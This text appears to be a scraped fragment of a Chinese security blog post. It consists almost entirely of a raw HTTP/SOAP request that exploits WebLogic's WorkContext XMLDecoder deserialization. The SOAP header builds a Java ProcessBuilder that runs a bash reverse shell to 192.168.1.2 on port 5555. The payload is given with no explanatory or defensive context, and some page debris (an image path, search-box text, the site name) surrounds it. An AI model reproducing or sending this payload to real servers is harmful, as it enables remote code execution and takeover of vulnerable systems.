 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 636
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.1.2/5555
0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
HACK学习呀
Done